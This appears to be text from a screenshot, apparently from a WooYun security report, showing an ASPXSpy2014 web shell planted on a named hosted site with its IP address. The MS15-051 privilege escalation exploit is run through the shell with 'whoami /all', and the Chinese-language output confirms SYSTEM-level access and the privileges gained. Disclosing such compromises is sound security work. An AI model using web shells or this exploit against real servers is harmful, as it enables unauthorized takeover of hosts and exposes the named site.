 ASPXSpy2014 - qxw109
wzh
qxw1098680248.my3w.com/shell.aspx
121.42.73.249:80(qxw1098680248.my3w.com) Host Trust Level: Full IsFull-Trust: True User: qxw-109868\ASPX_QXW1098680248 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5485
Execute Command >>
CmdPath:
f:\usr\LocalUser\qxw1098680248\ms15-051.exe
Argument:
"whoami /all" Submit
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4816 created.
==============================
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
特权信息
----------------------
特权名 描述 状态
=============================== ================================ ======
SeCreateTokenPrivilege 创建一个令牌对象 已禁用
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已启用
www.wooyun.org